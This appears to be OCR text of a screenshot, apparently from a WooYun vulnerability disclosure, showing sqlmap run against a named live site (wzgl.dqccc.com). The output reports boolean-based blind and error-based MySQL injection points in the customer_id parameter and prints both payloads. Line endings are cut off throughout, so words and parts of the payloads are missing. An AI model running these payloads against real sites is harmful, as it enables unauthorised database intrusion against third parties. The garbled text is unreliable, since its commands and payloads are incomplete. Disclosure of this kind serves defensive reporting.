 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/car_tip
ndex.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 20:23:00
[20:23:00] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[20:23:00] [INFO] resuming back-end DBMS 'mysql'
[20:23:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4643 OR (5531=5531)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4470 OR (SELECT 6852 FROM(SELECT COUNT(*),CONCAT(0x
b717071,(SELECT (CASE WHEN (6852=6852) THEN 1 ELSE 0 END)),0x71716b7871,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:23:04] [INFO] the back-end DBMS is MySQL
www.wooyun.org
web server operating system: Windows